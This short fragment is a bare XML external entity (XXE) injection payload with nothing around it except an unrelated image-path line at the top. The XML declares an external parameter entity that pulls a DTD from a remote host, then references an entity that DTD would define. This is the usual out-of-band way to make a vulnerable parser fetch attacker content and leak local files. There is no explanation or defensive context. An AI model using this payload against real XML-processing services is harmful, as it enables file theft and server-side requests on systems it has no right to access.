 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "http://host/test.dtd">
%file;
]>
<root>&test;</root>